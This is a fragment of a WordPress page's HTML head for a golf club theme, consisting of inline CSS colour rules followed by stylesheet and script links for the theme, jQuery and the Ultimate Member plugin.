a:hover{color:#282828}.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr{border-color:#7fd4a7}.post_info{;}.post_info a[class*="icon-"]{color:#7fd4a7}.post_info a:hover,.post_info a:hover>span{color:#282828}.footer_wrap .post_info a:hover,.footer_wrap .post_info a:hover>span{color:#7fd4a7}.post_item .post_readmore:hover .post_readmore_label{color:#282828}.post_item .post_title a{color:#282828}.post_item .post_title a:hover{color:#7fd4a7}.top_panel_wrap .search_wrap .search_results_content>.post_item{color:#282828}.post_item_related .post_title a:hover{color:#7fd4a7}.post_item_related .post_info a:hover{color:#282828}.isotope_item_colored .post_featured .post_mark_new,.isotope_item_colored .post_featured .post_title,.isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#7fd4a7}.isotope_item_colored .post_category a,.isotope_item_colored .post_rating .reviews_stars_bg,.isotope_item_colored .post_rating .reviews_stars_hover,.isotope_item_colored .post_rating .reviews_value{color:#7fd4a7}.isotope_item_colored .post_info_wrap .post_button .sc_button{color:#7fd4a7}.isotope_item_colored_1 .post_item{background-color:red;	color:red}.isotope_item_colored_1 a,.isotope_item_colored_1 .post_title a{color:red}.isotope_item_colored_1 a:hover,.isotope_item_colored_1 .post_title a:hover,.isotope_item_colored_1 .post_category a:hover{color:red}.isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#7fd4a7}.isotope_filters a{border-color:#7fd4a7;	background-color:#7fd4a7}.isotope_filters a.active,.isotope_filters a:hover{border-color:#282828;	background-color:#282828}.pagination_single>.pager_numbers,.pagination_single a,.pagination_slider .pager_cur,.pagination_pages>a,.pagination_pages>span{border-color:#282828;	color:#282828}.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover{color:#ffffff;	background-color:#282828}.pagination_wrap .pager_next,.pagination_wrap .pager_prev,.pagination_wrap .pager_last,.pagination_wrap .pager_first{color:#282828}.pagination_wrap .pager_next:hover,.pagination_wrap .pager_prev:hover,.pagination_wrap .pager_last:hover,.pagination_wrap .pager_first:hover{color:#7fd4a7}.pagination_viewmore>a{background-color:#7fd4a7}.pagination_viewmore>a:hover{background-color:#282828}.viewmore_loader,.mfp-preloader span,.sc_video_frame.sc_video_active:before{background-color:#282828}.post_featured .post_nav_item:before{background-color:#7fd4a7}.post_featured .post_nav_item .post_nav_info{background-color:#7fd4a7}.reviews_block .reviews_summary .reviews_item{background-color:#7fd4a7}.reviews_block .reviews_summary,.reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:red}.reviews_block .reviews_max_level_100 .reviews_stars_hover,.reviews_block .reviews_item .reviews_slider{background-color:#7fd4a7}.reviews_block .reviews_item .reviews_stars_hover{color:#7fd4a7}/* Summary stars in the post item (under the title) */.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value{color:#7fd4a7}.post_author .post_author_title a{color:#7fd4a7}.post_author .post_author_title a:hover{color:#282828}//.post_author .post_author_info .sc_socials a:hover{//	color:#282828;//}.comments_list_wrap .comment-respond{border-bottom-color:#282828}.comments_list_wrap>ul{border-bottom-color:#282828}.comments_list_wrap .comment_info>span.comment_author{color:#7fd4a7}.post_item_404 .page_title{color:#7fd4a7}.post_item_404 .page_subtitle{color:#282828}.sidebar_outer_menu .menu_side_nav>li>a,.sidebar_outer_menu .menu_side_responsive>li>a{font-size:0.857em;font-weight:b}.sidebar_outer_menu .menu_side_nav>li ul,.sidebar_outer_menu .menu_side_responsive>li ul{font-size:12px}.sidebar_outer_menu .menu_side_nav>li ul li a,.sidebar_outer_menu .menu_side_responsive>li ul li a{padding:inherit 1.5em inherit}.sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover,.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover,.scheme_light .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{/*color:#7fd4a7;*/}.widget_area_inner a,.widget_area_inner ul li:before,.widget_area_inner ul li a:hover,.widget_area_inner button:before{color:#7fd4a7}.widget_area_inner a:hover,.widget_area_inner ul li a,.widget_area_inner button:hover:before{color:#282828}.widget_area_inner .widget_text a:not(.sc_button),.widget_area_inner .post_info a{/*color:#7fd4a7;*/}.widget_area_inner .widget_text a:not(.sc_button):hover,.widget_area_inner .post_info a:hover{/*color:#282828;*/}.footer_wrap_inner.widget_area_inner a{color:#ffffff}.footer_wrap_inner.widget_area_inner a:hover{color:#7fd4a7}.widget_area_inner .widget_product_search .search_button,.widget_area_inner .widget_search .search_button{background:#7fd4a7}.widget_area_inner .widget_product_search .search_button:before,.widget_area_inner .widget_search .search_button:before{color:#ffffff}.widget_area_inner .widget_product_search .search_button:hover,.widget_area_inner .widget_search .search_button:hover{border-color:#282828;	background:#282828}.footer_wrap_inner .widget_product_search .search_button:before,.footer_wrap_inner .widget_search .search_button:before{color:#a4a5a8}.footer_wrap_inner .widget_product_search .search_button:hover:before,.footer_wrap_inner .widget_search .search_button:hover:before{color:#ffffff}//.footer_wrap_inner.widget_area_inner a,//.footer_wrap_inner.widget_area_inner ul li:before,//.footer_wrap_inner.widget_area_inner ul li a:hover,//.footer_wrap_inner.widget_area_inner button:before{//	color:#7fd4a7;//}//.footer_wrap_inner.widget_area_inner a:hover,//.footer_wrap_inner.widget_area_inner ul li a,//.footer_wrap_inner.widget_area_inner button:hover:before{//	color:#ffffff;//}/* Widget:Calendar */.widget_area_inner .widget_calendar td a:hover{background-color:#7fd4a7}.widget_area_inner .widget_calendar .today .day_wrap{border-color:#7fd4a7}.footer_wrap_inner.widget_area_inner .widget_calendar a{color:#ffffff}.footer_wrap_inner.widget_area_inner .widget_calendar a:hover{color:#7fd4a7}.footer_wrap_inner.widget_area_inner .widget_calendar a.day_wrap{color:#7fd4a7}.footer_wrap_inner.widget_area_inner .widget_calendar a.day_wrap:hover{color:#ffffff;	background-color:#7fd4a7}/* Widget:Tag Cloud */.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover{background-color:#7fd4a7;	border-color:#7fd4a7;	color:#ffffff}.testimonials_wrap_inner,.twitter_wrap_inner{background-color:#7fd4a7}.copyright_wrap_inner .menu_footer_nav li a:hover,.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover,.scheme_light .copyright_wrap_inner .menu_footer_nav li a:hover{color:#7fd4a7}.scroll_to_top{background-color:#7fd4a7}.scroll_to_top:hover{background-color:#282828}.custom_options #co_toggle{background-color:#282828 !important}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce .star-rating,.woocommerce-page .star-rating,.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.widget_area_inner .widgetWrap ul>li .star-rating span,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a{color:#7fd4a7}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#7fd4a7}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#7fd4a7}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message,.woocommerce a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce input.button.alt:active,.woocommerce #respond input#submit.alt:active,.woocommerce #content input.button.alt:active,.woocommerce-page a.button.alt:active,.woocommerce-page button.button.alt:active,.woocommerce-page input.button.alt:active,.woocommerce-page #respond input#submit.alt:active,.woocommerce-page #content input.button.alt:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{border-top-color:#7fd4a7}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{background-color:#7fd4a7}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-account .addresses .title .edit:hover{background-color:#282828;	color:#ffffff}.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#282828}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .star-rating:before,.woocommerce ul.products li.product .star-rating span{color:#7fd4a7}.woocommerce ul.products li.product .add_to_cart_button,.woocommerce-page ul.products li.product .add_to_cart_button{background-color:#7fd4a7;	border-color:#7fd4a7;	color:#ffffff}.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#282828;	border-color:#282828;	color:#ffffff}.single-product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#7fd4a7}.single-product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:hover:after{background-color:#282828}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current{border-color:#7fd4a7;	background-color:#7fd4a7}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{color:#7fd4a7}.woocommerce table.cart thead th,.woocommerce #content table.cart thead th,.woocommerce-page table.cart thead th,.woocommerce-page #content table.cart thead th{background-color:#7fd4a7}.top_panel_wrap .widget_shopping_cart ul.cart_list li,.top_panel_wrap .widget_shopping_cart ul.cart_list li a,.header_mobile .widget_shopping_cart ul.cart_list li,.header_mobile .widget_shopping_cart ul.cart_list li a{color:#282828}.top_panel_wrap .widget_shopping_cart ul.cart_list li a:hover,.header_mobile .widget_shopping_cart ul.cart_list li a:hover{color:#7fd4a7}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{color:#282828}.tribe-events-calendar thead th{/*background-color:#7fd4a7;*/}a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a{/*background-color:#7fd4a7;*/}a.tribe-events-read-more:hover,.tribe-events-button:hover,.tribe-events-nav-previous a:hover,.tribe-events-nav-next a:hover,.tribe-events-widget-link a:hover,.tribe-events-viewmore a:hover{/*background-color:#282828;*/}#bbpress-forums div.bbp-topic-content a,#buddypress button,#buddypress a.button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress div.item-list-tabs ul li.selected a{background:#7fd4a7}#bbpress-forums div.bbp-topic-content a:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress ul.button-nav li a:hover,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,a.bp-title-button:hover,#buddypress div.item-list-tabs ul li.selected a:hover{background:#282828}#buddypress #reply-title small a span,#buddypress a.bp-primary-action span{color:#7fd4a7}.booking_font_custom,.booking_day_container,.booking_calendar_container_all{font-family:inherit}.booking_weekdays_custom{font-family:inherit}.booking_month_navigation_button_custom:hover{background-color:#282828 !important}#learndash_next_prev_link>a{background-color:#7fd4a7}#learndash_next_prev_link>a:hover{background-color:#282828}.widget_area dd.course_progress div.course_progress_blue{background-color:#282828}.content .gm-style *{color:#282828 !important}.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-hover,.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#7fd4a7}.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-hover .sc_accordion_icon,.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon{border-color:#7fd4a7;	color:#7fd4a7}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current{background:#7fd4a7 !important}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{font-size:1.30em;font-weight:b}input[type="submit"],input[type="reset"],input[type="button"],button{color:#7fd4a7;	border-color:#7fd4a7}input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,button:hover{background-color:#7fd4a7}.sc_button.sc_button_style_border{/*border-color:#7fd4a7;*/	/*color:#7fd4a7;*/}.sc_button.sc_button_style_border:hover{/*border-color:#282828 !important;*/}.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#7fd4a7;	border-color:#7fd4a7}.sc_blogger.layout_polaroid .photostack nav span.current{background-color:#7fd4a7}.sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#282828}.sc_call_to_action_accented{/*background-color:#7fd4a7;*/}.sc_call_to_action_accented .sc_item_button>a{/*color:#7fd4a7;*/}.sc_call_to_action_accented .sc_item_button>a:before{/*background-color:#7fd4a7;*/}.sc_chat_inner a{color:#7fd4a7}.sc_chat_inner a:hover{color:#282828}.sc_clients_style_clients-2 .sc_client_title a:hover{color:#7fd4a7}.sc_clients_style_clients-2 .sc_client_description:before,.sc_clients_style_clients-2 .sc_client_position{color:#7fd4a7}.sc_form .sc_form_item.sc_form_button button{color:#7fd4a7;	border-color:#7fd4a7}.sc_form .sc_form_item.sc_form_button button:hover{background-color:#7fd4a7}.sc_form table.picker__table th{background-color:#7fd4a7}.sc_form .picker__day--today:before,.sc_form .picker__button--today:before,.sc_form .picker__button--clear:before,.sc_form button:focus{border-color:#7fd4a7}.sc_form .picker__button--close:before{color:#7fd4a7}.sc_form .picker--time .picker__button--clear:hover,.sc_form .picker--time .picker__button--clear:focus{background-color:#282828}.sc_countdown.sc_countdown_style_1 .sc_countdown_inner .sc_countdown_item .sc_countdown_digits span{color:#ffffff;	background:#282828}.sc_countdown.sc_countdown_style_1 .sc_countdown_inner .sc_countdown_separator{color:#282828}.sc_countdown.sc_countdown_style_2 .sc_countdown_inner .sc_countdown_item .sc_countdown_digits span{color:#282828}.sc_countdown.sc_countdown_style_2 .sc_countdown_inner .sc_countdown_item .sc_countdown_label{color:#7fd4a7}.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#7fd4a7;	border-color:#7fd4a7}.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{color:#282828;	border-color:#282828}.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{border-color:#282828;	background:#282828}.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{border-color:#7fd4a7;	background:#7fd4a7}.sc_events_style_events-2 .sc_events_item_date{background-color:#7fd4a7}.sc_highlight_style_1{background-color:#7fd4a7}.sc_highlight_style_2{background-color:#282828}.sc_icon_hover:hover,a:hover .sc_icon_hover{background-color:#7fd4a7 !important}.sc_icon_shape_round.sc_icon,.sc_icon_shape_square.sc_icon{background-color:#7fd4a7;	border-color:#7fd4a7}.sc_icon_shape_round.sc_icon:hover,.sc_icon_shape_square.sc_icon:hover,a:hover .sc_icon_shape_round.sc_icon,a:hover .sc_icon_shape_square.sc_icon{color:#7fd4a7}figure figcaption,.sc_image figcaption{/*background-color:rgba(127,212,167,0.6);*/}.sc_infobox.sc_infobox_style_info{color:#282828;	border-color:#7fd4a7;	background:none}.sc_infobox.sc_infobox_style_success{color:#fff;	border-color:#7fd4a7;	background:#7fd4a7}.sc_infobox.sc_infobox_style_error{color:#fff;	border-color:#282828;	background:#282828}.sc_infobox.sc_infobox_style_result{color:#282828;	border-color:#282828;	background:none}.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon{color:#7fd4a7}.sc_list_style_iconed li a:hover .sc_list_title{color:#282828}.sc_popup:before{background-color:#7fd4a7}.sc_price_block{border-color:#7fd4a7}.vc_row.inverse_colors .sc_price_block{border-color:#ffffff}.sc_price_block .sc_price_block_title{color:#282828}.sc_price_block .sc_price_block_money{color:#282828}.sc_scroll_controls_wrap a{background-color:#7fd4a7}.sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(127,212,167,0.8)}.sc_scroll_controls_wrap a:hover{background-color:#282828}.sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#7fd4a7}.sc_skills_counter .sc_skills_item .sc_skills_icon{color:#7fd4a7}.sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#282828}.sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#7fd4a7}.sc_skills_bar .sc_skills_item .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#7fd4a7}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#7fd4a7}.sc_slider_controls_wrap a:hover{color:#7fd4a7}.sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.sc_testimonials_style_testimonials-1 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.sc_testimonials_style_testimonials-1 .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.sc_players_style_players-1 .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.sc_players_style_players-1 .sc_slider_pagination_wrap span:hover,.sc_team_style_team-1 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.sc_team_style_team-1 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#7fd4a7;	background-color:#7fd4a7}.sc_slider_swiper .sc_slider_info{background-color:rgba(127,212,167,0.8) !important}.sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#7fd4a7;	background-color:#7fd4a7}.sc_players_style_players-1.sc_slider_controls_side .sc_slider_controls_wrap a,.sc_testimonials_style_testimonials-1 .sc_slider_controls_side .sc_slider_controls_wrap a,.sc_team_style_team-1 .sc_slider_controls_side .sc_slider_controls_wrap a{color:#282828}.sc_players_style_players-1.sc_slider_controls_side .sc_slider_controls_wrap a:hover,.sc_testimonials_style_testimonials-1 .sc_slider_controls_side .sc_slider_controls_wrap a:hover,.sc_team_style_team-1 .sc_slider_controls_side .sc_slider_controls_wrap a:hover{color:#7fd4a7}.sc_socials.sc_socials_shape_round a:hover{background:#7fd4a7}.sc_socials.sc_socials_type_icons a:hover,.scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_light .sc_socials.sc_socials_type_icons a:hover{/*color:#7fd4a7;	border-color:#7fd4a7;*/}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#7fd4a7}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#7fd4a7}.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{border-color:#7fd4a7;	background-color:#7fd4a7;	color:#ffffff}.sc_player_info .sc_player_title a{color:#282828}.sc_player_info .sc_player_title a:hover{color:#7fd4a7}.sc_team_item_info .sc_team_item_title a{color:#282828}.sc_team_item_info .sc_team_item_title a:hover{color:#7fd4a7}.sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#7fd4a7}.sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#7fd4a7}.sc_title_icon{color:#7fd4a7}.sc_title_underline::after{border-color:#7fd4a7}.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#7fd4a7;	border-color:#7fd4a7}.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#7fd4a7}.sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#282828;	border-color:#282828}.sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#282828}.sc_tooltip_parent .sc_tooltip,.sc_tooltip_parent .sc_tooltip:before{background-color:#7fd4a7}/* Common styles (title,subtitle and description for some shortcodes) */.sc_item_subtitle{color:#7fd4a7}.sc_item_title:after{background-color:#7fd4a7}.sc_item_button>a:before{color:#7fd4a7}.sc_item_button>a:hover:before{color:#282828}.sc_quote_title,.sc_quote_title a{color:#282828}.sc_quote_title a:hover{color:#7fd4a7}.header_mobile .content_wrap{}
</style>
<link rel='stylesheet' id='n7_golf_club-responsive-style-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/skins/no_less/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://privatusclub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://privatusclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://privatusclub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_old_css-css' href='https://privatusclub.com/wp-content/plugins/ultimate-member/../../uploads/ultimatemember/um_old_settings.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://privatusclub.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/europecustomhtmlmap/static/js/jquery.nicescroll.js?ver=6.8.3" id="europe-html5-map-nicescroll-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/premiumhtmlmap/static/js/jquery.nicescroll.js?ver=6.8.3" id="premium-html5-map-nicescroll-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/themes/n7-golf-club/fw/js/photostack/modernizr.min.js" id="n7_golf_club-core-modernizr-script-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
